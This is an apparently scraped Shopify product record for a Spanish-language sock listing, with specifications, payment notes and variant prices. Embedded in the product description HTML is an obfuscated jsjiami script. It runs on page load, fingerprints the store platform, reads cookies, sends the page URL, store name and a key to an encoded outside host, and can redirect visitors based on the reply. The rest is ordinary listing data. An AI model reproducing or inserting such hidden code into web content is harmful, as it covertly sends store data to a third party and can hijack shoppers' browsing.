data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-17T14:20:07+08:00","created_at":"2023-05-17T14:20:07+08:00","vendor":"gabaray","type":"Venta Caliente","tags":[],"price":24900,"price_min":24900,"price_max":56900,"available":true,"price_varies":true,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921340500,"title":"Albaricoque \/ 【6 PARES -MXN$ 382】","option1":"Albaricoque","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017FUS*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","options":["Albaricoque","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921373268,"title":"Albaricoque \/ 【10 PARES -MXN$ 572】","option1":"Albaricoque","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017FUS*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","options":["Albaricoque","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921406036,"title":"Gris \/ 【3 PARES-MXN$ 249】","option1":"Gris","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","options":["Gris","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921438804,"title":"Gris \/ 【6 PARES -MXN$ 382】","option1":"Gris","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HUI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","options":["Gris","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921471572,"title":"Gris \/ 【10 PARES -MXN$ 572】","option1":"Gris","option2":"【10 PARES -MXN$ 